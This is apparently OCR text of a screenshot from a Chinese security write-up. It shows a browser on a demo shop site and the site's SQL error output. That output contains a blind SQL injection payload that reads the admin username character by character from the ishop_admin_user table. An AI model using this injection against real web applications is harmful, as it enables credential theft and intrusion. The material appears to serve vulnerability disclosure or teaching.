 Firefox
辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://shopdemo.jooyea.com/brand_list.php?id=1 Google
新手上路 最新头条
php file:/...a.htm 聚易 (Joo... .iwebAx系... 首页 - iW... 聚易新互... htt...=1
etRow sql:(select count(*) from `ishop_goods` where brand_id = 1 and is_on_sale = 1
Y 1,if(ascii(substring((select admin_name from ishop_admin_user),2,1))=97,1,(select
d from ishop_goods))-- ,add_time DESC )
图1 html 文件